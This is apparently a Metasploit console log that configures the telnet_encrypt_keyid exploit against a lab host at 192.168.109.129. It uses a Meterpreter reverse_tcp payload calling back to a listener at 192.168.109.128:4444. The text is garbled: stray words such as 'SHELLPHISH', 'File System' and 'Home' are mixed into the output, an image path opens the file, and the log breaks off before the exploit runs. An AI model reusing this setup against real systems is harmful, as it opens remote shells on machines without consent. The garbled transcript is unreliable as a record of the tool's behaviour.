 msf6 > use exploit/linux/telnet/telnet_encrypt_keyid
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show target
[-] Invalid parameter "target", use "show -h" for more information
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show targets
Exploit targets:
File System
Id Name
-- ----
0 Automatic
1 Red Hat Enterprise Linux 3 (krb5-telnet)
Home
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > set TARGET 192.168.109.129
TARGET => 192.168.109.129
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show options
SHELLPHISH
Module options (exploit/linux/telnet/telnet_encrypt_keyid):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 23 yes The target port (TCP)
USERNAME no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.109.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show targets
Exploit targets: